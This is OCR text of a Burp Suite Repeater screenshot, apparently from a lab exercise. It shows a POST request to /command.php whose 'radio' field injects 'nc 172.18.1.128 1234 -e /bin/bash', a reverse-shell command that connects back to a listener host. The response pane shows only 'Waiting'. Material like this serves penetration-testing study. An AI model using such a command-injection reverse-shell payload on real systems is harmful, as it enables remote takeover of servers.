 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://172.18.1.138 ?
Request
Raw Params Headers Hex
1 POST /command.php HTTP/1.1
2 Host: 172.18.1.138
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://172.18.1.138
10 Connection: close
11 Referer: http://172.18.1.138/command.php
12 Cookie: PHPSESSID=oi8lo46r5lu7t82ohou5urvc22
13 Upgrade-Insecure-Requests: 1
14
15 radio=nc+172.18.1.128+1234+-e+/bin/bash&submit=Run
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Waiting